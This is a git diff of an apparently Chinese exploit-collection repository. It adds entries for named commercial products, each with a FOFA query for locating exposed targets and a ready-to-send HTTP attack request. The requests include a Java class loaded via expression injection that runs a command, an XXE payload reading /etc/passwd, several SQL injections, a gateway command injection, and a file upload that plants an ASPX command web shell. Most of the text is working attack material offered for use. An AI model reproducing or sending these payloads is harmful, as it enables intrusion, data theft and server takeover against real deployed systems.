Base64Utils.decodeFromString('yv66vgAAADQANgoACQAlCgAmACcIACgKACYAKQcAKgcAKwoABgAsBwAtBwAuAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBAAZMdGVzdDsBAAl0cmFuc2Zvcm0BAHIoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007W0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7KVYBAAhkb2N1bWVudAEALUxjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NOwEACGhhbmRsZXJzAQBCW0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAKRXhjZXB0aW9ucwcALwEApihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9kdG0vRFRNQXhpc0l0ZXJhdG9yO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7KVYBAAhpdGVyYXRvcgEANUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7AQAHaGFuZGxlcgEAQUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAIPGNsaW5pdD4BAAFlAQAVTGphdmEvaW8vSU9FeGNlcHRpb247AQANU3RhY2tNYXBUYWJsZQcAKgEAClNvdXJjZUZpbGUBAAl0ZXN0LmphdmEMAAoACwcAMAwAMQAyAQAEY2FsYwwAMwA0AQATamF2YS9pby9JT0V4Y2VwdGlvbgEAGmphdmEvbGFuZy9SdW50aW1lRXhjZXB0aW9uDAAKADUBAAR0ZXN0AQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAEAOWNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9UcmFuc2xldEV4Y2VwdGlvbgEAEWphdmEvbGFuZy9SdW50aW1lAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwEABGV4ZWMBACcoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvUHJvY2VzczsBABgoTGphdmEvbGFuZy9UaHJvd2FibGU7KVYAIQAIAAkAAAAAAAQAAQAKAAsAAQAMAAAALwABAAEAAAAFKrcAAbEAAAACAA0AAAAGAAEAAAAJAA4AAAAMAAEAAAAFAA8AEAAAAAEAEQASAAIADAAAAD8AAAADAAAAAbEAAAACAA0AAAAGAAEAAAAWAA4AAAAgAAMAAAABAA8AEAAAAAAAAQATABQAAQAAAAEAFQAWAAIAFwAAAAQAAQAYAAEAEQAZAAIADAAAAEkAAAAEAAAAAbEAAAACAA0AAAAGAAEAAAAbAA4AAAAqAAQAAAABAA8AEAAAAAAAAQATABQAAQAAAAEAGgAbAAIAAAABABwAHQADABcAAAAEAAEAGAAIAB4ACwABAAwAAABmAAMAAQAAABe4AAISA7YABFenAA1LuwAGWSq3AAe/sQABAAAACQAMAAUAAwANAAAAFgAFAAAADQAJABAADAAOAA0ADwAWABEADgAAAAwAAQANAAkAHwAgAAAAIQAAAAcAAkwHACIJAAEAIwAAAAIAJA=='), ClassLoader.getSystemClassLoader());)",
|
||||
"style": 0
|
||||
}
|
||||
},
|
||||
"height": 25
|
||||
},
|
||||
"len": 96,
|
||||
"-1": {
|
||||
"cells": {
|
||||
"-1": {
|
||||
"text": "${gongsi.id}"
|
||||
}
|
||||
},
|
||||
"isDrag": true
|
||||
}
|
||||
},
|
||||
"dbexps": [],
|
||||
"toolPrintSizeObj": {
|
||||
"printType": "A4",
|
||||
"widthPx": 718,
|
||||
"heightPx": 1047
|
||||
},
|
||||
"dicts": [],
|
||||
"freeze": "A1",
|
||||
"dataRectWidth": 701,
|
||||
"background": false,
|
||||
"name": "sheet1",
|
||||
"autofilter": {},
|
||||
"styles": [
|
||||
{
|
||||
"align": "center"
|
||||
}
|
||||
],
|
||||
"validations": [],
|
||||
"cols": {
|
||||
"4": {
|
||||
"width": 95
|
||||
},
|
||||
"len": 50
|
||||
},
|
||||
"merges": [
|
||||
"E4:F4",
|
||||
"B4:B5",
|
||||
"C4:C5",
|
||||
"D4:D5",
|
||||
"G4:G5",
|
||||
"H4:H5",
|
||||
"I4:I5",
|
||||
"D1:G1",
|
||||
"H3:I3"
|
||||
]
|
||||
}
|
||||
```
|
||||
|
||||

|
||||
|
||||
```json
|
||||
POST /jeecg-boot/jmreport/show?previousPage=xxx&jmLink=YWFhfHxiYmI= HTTP/1.1
|
||||
Host: 192.168.37.1:8088
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
|
||||
Accept: application/json, text/plain, */*
|
||||
Content-Type: application/json
|
||||
Content-Length: 42
|
||||
|
||||
|
||||
{
|
||||
"id": "980882669965455363"
|
||||
}
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/H5LKy9ISLPvRmm3lpWRtew
|
||||
25
Journyx存在未经身份验证的XML外部实体注入.md
Normal file
25
Journyx存在未经身份验证的XML外部实体注入.md
Normal file
@ -0,0 +1,25 @@
|
||||
# Journyx存在未经身份验证的XML外部实体注入
|
||||
|
||||
Journyx项目管理软件 soap_cgi.pyc 接口存在XML实体注入漏洞,未经身份认证的攻击者可以利用此漏洞读取系统内部敏感文件,获取敏感信息,使系统处于极不安全的状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
"Journyx"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /jtcgi/soap_cgi.pyc HTTP/1.1
|
||||
Host:
|
||||
Accept: */*
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Accept-Ldwk: bG91ZG9uZ3dlbmt1
|
||||
User-Agent: curl/8.1.2
|
||||
Content-Length: 333
|
||||
|
||||
<?xml version="1.0"?><!DOCTYPE root [<!ENTITY test SYSTEM "file:///etc/passwd">]><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><soapenv:Header/><soapenv:Body><changeUserPassword><username>&test;</username><curpwd>zzz</curpwd><newpwd>zzz123</newpwd></changeUserPassword></soapenv:Body></soapenv:Envelope>
|
||||
```
|
||||
|
||||

|
||||
27
Mtab书签导航程序存在SQL注入漏洞.md
Normal file
27
Mtab书签导航程序存在SQL注入漏洞.md
Normal file
@ -0,0 +1,27 @@
|
||||
# Mtab书签导航程序存在SQL注入漏洞
|
||||
|
||||
https://github.com/tsxcw/mtab
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
icon_hash="391069193"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```json
|
||||
POST /LinkStore/getIcon HTTP/1.1
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Content-Type: application/json
|
||||
Accept: application/json, text/plain, */*
|
||||
Content-Length: 50
|
||||
Accept-Encoding: gzip,deflate,br
|
||||
Accept-Ldwk: bG91ZG9uZ3dlbmt1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
|
||||
Host: demo.mtab.cc
|
||||
Connection: Keep-alive
|
||||
|
||||
{"url":"'XOR(if(now()=sysdate(),sleep(4),0))XOR'"}
|
||||
```
|
||||
|
||||
25
README.md
25
README.md
@ -1,6 +1,31 @@
|
||||
# 漏洞收集
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了900多个poc/exp,善用CTRL+F搜索
|
||||
|
||||
## 2024.08.10 新增漏洞
|
||||
|
||||
- H3C-iMC智能管理中心存在远程代码执行漏洞(XVE-2024-4567)
|
||||
- H3C-iMC智能管理中心autoDeploy.xhtml存在远程代码执行漏洞
|
||||
- 同享人力资源管理系统hdlUploadFile.ashx存在文件上传漏洞
|
||||
- 亿赛通电子文档安全管理系统DecryptionApp存在反序列化漏洞
|
||||
- 亿赛通电子文档安全管理系统docRenewApp存在反序列化漏洞
|
||||
- 亿赛通电子文档安全管理系统SecureUsbConnection存在反序列化漏洞
|
||||
- IP网络广播服务平台upload存在任意文件上传漏洞
|
||||
- ALR-F800存在命令执行漏洞
|
||||
- Atmail存在SQL注入漏洞
|
||||
- ELADMIN后台管理系统存在SSRF漏洞
|
||||
- JeecgBoot系统AviatorScript表达式注入漏洞
|
||||
- Journyx存在未经身份验证的XML外部实体注入
|
||||
- Mtab书签导航程序存在SQL注入漏洞
|
||||
- 驰骋BPM系统存在SQL注入漏洞
|
||||
- 亿赛通电子文档安全管理系统CDGAuthoriseTempletService1存在SQL注入漏洞(XVE-2024-19611)
|
||||
- 赛蓝企业管理系统SubmitUploadify存在任意文件上传漏洞
|
||||
- 用友NC系统接口link存在SQL注入漏洞
|
||||
- 大华DSS系统group_saveGroup存在SQL注入漏洞
|
||||
- H3C-SecPath下一代防火墙local_cert_delete_both存在任意文件上传漏洞
|
||||
- 科讯一卡通管理系统DataService.asmx存在SQL注入漏洞
|
||||
- 三汇网关管理软件debug.php远程命令执行漏洞
|
||||
- 万户ezOFFICE系统graph_include.jsp存在SQL注入漏洞
|
||||
|
||||
## 2024.08.07 新增漏洞
|
||||
|
||||
- 蓝凌EIS智慧协同平台UniformEntry.aspx存在SQL注入漏洞(XVE-2024-19181)
|
||||
|
||||
20
万户ezOFFICE系统graph_include.jsp存在SQL注入漏洞.md
Normal file
20
万户ezOFFICE系统graph_include.jsp存在SQL注入漏洞.md
Normal file
@ -0,0 +1,20 @@
|
||||
# 万户ezOFFICE系统graph_include.jsp存在SQL注入漏洞
|
||||
|
||||
万户 ezOFFICE /defaultroot/platform/report/graphreport/graph_include.jsp接口处存在SQL注入漏洞,未授权的攻击者可利用此漏洞获取数据库权限,深入利用可获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="万户ezOFFICE协同管理平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /defaultroot/platform/report/graphreport/graph_include.jsp?id=2&startDate=2022-01-01%2000:00:00.000%27%20as%20datetime)%20group%20by%20t.emp_id,t.empname%20)%20%20s%20group%20by%20empname%20order%20by%20num%20desc%20%20WAITFOR%20DELAY%20%270:0:5%27-- HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
31
三汇网关管理软件debug.php远程命令执行漏洞.md
Normal file
31
三汇网关管理软件debug.php远程命令执行漏洞.md
Normal file
@ -0,0 +1,31 @@
|
||||
# 三汇网关管理软件debug.php远程命令执行漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="text ml10 mr20" && title="网关管理软件"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /debug.php HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAEiWTHP0DxJ7Uwmb
|
||||
|
||||
------WebKitFormBoundaryAEiWTHP0DxJ7Uwmb
|
||||
Content-Disposition: form-data; name="comdtype"
|
||||
|
||||
1
|
||||
------WebKitFormBoundaryAEiWTHP0DxJ7Uwmb
|
||||
Content-Disposition: form-data; name="cmd"
|
||||
|
||||
sleep 3
|
||||
------WebKitFormBoundaryAEiWTHP0DxJ7Uwmb
|
||||
Content-Disposition: form-data; name="run"
|
||||
|
||||
------WebKitFormBoundaryAEiWTHP0DxJ7Uwmb--
|
||||
```
|
||||
|
||||
@ -0,0 +1,26 @@
|
||||
# 亿赛通电子文档安全管理系统CDGAuthoriseTempletService1存在SQL注入漏洞(XVE-2024-19611)
|
||||
|
||||
亿赛通电子文档安全管理系统的 CDGAuthoriseTempletService1 接口存在 SQL 注入漏洞。 攻击者可以通过构造特定的 POST 请求注入恶意 SQL 代码,利用该漏洞对数据库执行任意 SQL 操作,获取所有用户的账户密码信息,破解md5值后可直接接管后台,导致系统处于极不安全的状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
body="/CDGServer3/index.jsp"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```xml
|
||||
POST /CDGServer3/CDGAuthoriseTempletService1 HTTP/1.1
|
||||
Host:
|
||||
Content-Type: application/xml
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
|
||||
|
||||
CGKFAICMPFGICCPHKFGGGBOMICMOKOBGPCBLKPCAHAGPFJHFABCPPKIOHIAIBJLLHJCODJMAGKBGIKDAFJHJMMKBDHABAJPBFNLBOIDFBHMMFKFHLPIAOPHEOAICJEMBCKFEIPGINHHBEGDOMEOPDKJGPNIJEDNOMEKLJHCGOJCEIPFPEDGBEHJLMNEEFIKFPGCCKCFCCOMONKACOEENLFIBAGNJBLHDEJCIPHOPDOAMGLINIEJDIFOLLGEDIDMDAKIPEINHHOFBOHLPEJBPJBKJLDDEIFOGLGHKANECEEGNDCNMJNLNJBFKNGKKJFODMFEKBOGFNDNJMCMHOFJBLGHEBALFGNNGLPBMKHHHGNKNHJGLFLODDIKAAOOOAJAEMBLBNMGOFJELPABKOEGMFLIBGPMHJPEJCKFBGHHNGMDAJBKBNNMIMFELPGEHDFGNHMBLEIKMINOAOAINBLEOIGHAMOPDNOIFFEFLGBFOFAGACH
|
||||
```
|
||||
|
||||

|
||||
|
||||
使用 https://github.com/wafinfo/DecryptTools 工具解密
|
||||
|
||||

|
||||
24
亿赛通电子文档安全管理系统DecryptionApp存在反序列化漏洞.md
Normal file
24
亿赛通电子文档安全管理系统DecryptionApp存在反序列化漏洞.md
Normal file
File diff suppressed because one or more lines are too long
25
亿赛通电子文档安全管理系统SecureUsbConnection存在反序列化漏洞.md
Normal file
25
亿赛通电子文档安全管理系统SecureUsbConnection存在反序列化漏洞.md
Normal file
File diff suppressed because one or more lines are too long
25
亿赛通电子文档安全管理系统docRenewApp存在反序列化漏洞.md
Normal file
25
亿赛通电子文档安全管理系统docRenewApp存在反序列化漏洞.md
Normal file
File diff suppressed because one or more lines are too long
46
同享人力资源管理系统hdlUploadFile.ashx存在文件上传漏洞.md
Normal file
46
同享人力资源管理系统hdlUploadFile.ashx存在文件上传漏洞.md
Normal file
@ -0,0 +1,46 @@
|
||||
# 同享人力资源管理系统hdlUploadFile.ashx存在文件上传漏洞
|
||||
|
||||
同享人力资源管理系统-TXEHR V15 hdlUploadFile.ashx 接口处存在文件上传漏洞,未经身份攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="/Assistant/Default.aspx"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /MobileService/Web/Handler/hdlUploadFile.ashx?puser=../../../Style/rce HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.2558.72 Safari/537.36
|
||||
Content-Type: multipart/form-data;boundary =---------------------------142851345723692939351758052805
|
||||
Connection: close
|
||||
|
||||
-----------------------------142851345723692939351758052805
|
||||
Content-Disposition: form-data; name="Filedata"; filename="rce.aspx"
|
||||
Content-Type: text/plain
|
||||
|
||||
<%@ Page Language="Jscript" validateRequest="false" %>
|
||||
<%
|
||||
var c=new System.Diagnostics.ProcessStartInfo("cmd");
|
||||
var e=new System.Diagnostics.Process();
|
||||
var out:System.IO.StreamReader,EI:System.IO.StreamReader;
|
||||
c.UseShellExecute=false;
|
||||
c.RedirectStandardOutput=true;
|
||||
c.RedirectStandardError=true;
|
||||
e.StartInfo=c;
|
||||
c.Arguments="/c " + Request.Item["cmd"];
|
||||
e.Start();
|
||||
out=e.StandardOutput;
|
||||
EI=e.StandardError;
|
||||
e.Close();
|
||||
Response.Write(out.ReadToEnd() + EI.ReadToEnd());
|
||||
System.IO.File.Delete(Request.PhysicalPath);
|
||||
Response.End();%>
|
||||
-----------------------------142851345723692939351758052805--
|
||||
```
|
||||
|
||||

|
||||
|
||||

|
||||
24
大华DSS系统group_saveGroup存在SQL注入漏洞.md
Normal file
24
大华DSS系统group_saveGroup存在SQL注入漏洞.md
Normal file
@ -0,0 +1,24 @@
|
||||
# 大华DSS系统group_saveGroup存在SQL注入漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="dahua-DSS"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /emap/group_saveGroup?groupName=1'%20and%202333=2333%20and%20'hami'='hami&groupDesc=1 HTTP/1.1
|
||||
Host: xx.xx.xx.xx
|
||||
Accept-Encoding: identity
|
||||
Accept-Language: zh-CN,zh;q=0.8
|
||||
Accept: */*
|
||||
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20100101 Firefox/5.0 info
|
||||
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
|
||||
Connection: keep-alive
|
||||
Cache-Control: max-age=0
|
||||
```
|
||||
|
||||
@ -11,28 +11,37 @@ app="泛微-云桥e-Bridge"
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /wxclient/app/recruit/resume/addResume?fileElementld=111 HTTP/1.1
|
||||
Host:
|
||||
POST /wxclient/app/recruit/resume/addResume?fileElementId=H HTTP/1.1
|
||||
Host: 127.0.0.1:8088
|
||||
Content-Length: 361
|
||||
Cache-Control: max-age=0
|
||||
sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
|
||||
sec-ch-ua-mobile: ?0
|
||||
sec-ch-ua-platform: "Windows"
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Origin: null
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryD5Mawpg068t7pbxZ
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Sec-Fetch-Site: cross-site
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-User: ?1
|
||||
Sec-Fetch-Dest: document
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Cookie: EBRIDGE_JSESSIONID=6E01926E757A8B0BE87DAA2EACC80EF6
|
||||
Connection: keep-alive
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDOVhr5SwLI1wpry7
|
||||
Content-Length: 264
|
||||
Connection: close
|
||||
|
||||
